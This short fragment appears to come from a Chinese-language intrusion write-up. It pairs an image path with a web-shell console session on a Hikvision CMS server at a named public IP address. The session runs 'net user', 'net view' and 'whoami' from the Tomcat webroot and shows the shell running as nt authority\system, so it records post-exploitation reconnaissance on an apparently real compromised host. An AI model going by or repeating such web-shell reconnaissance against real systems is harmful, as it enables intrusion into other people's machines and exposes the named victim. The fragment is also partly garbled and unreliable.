 61.19.50.14
61.19.50.14
[*] 基本信息 [ C:D: ]
C:\Program Files (x86)\Hikvision\cms\webserver\Tomcat\webapps\ROOT\> net user
User accounts for \\
__SUNLOGIN_USER__ Administrator Guest
The command completed with one or more errors.
C:\Program Files (x86)\Hikvision\cms\webserver\Tomcat\webapps\ROOT\> net view
Run command [net view] failed!
C:\Program Files (x86)\Hikvision\cms\webserver\Tomcat\webapps\ROOT\> whoami
nt authority\system